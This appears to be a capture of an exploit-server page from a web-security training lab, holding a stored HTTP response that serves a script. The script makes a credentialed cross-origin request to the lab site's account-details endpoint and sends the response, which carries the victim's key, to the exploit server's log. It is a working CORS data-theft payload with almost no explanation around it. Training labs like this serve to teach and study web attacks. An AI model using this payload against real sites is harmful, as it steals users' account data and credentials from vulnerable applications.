 https://exploit-0a1a008604916c4980b72ac1010900db.exploit-server.net
Chat
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0a61008e04976cc980fa2b15009e0023.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        location='/log?key='+this.responseText;
    };
</script>
Store View exploit Deliver exploit to victim Access log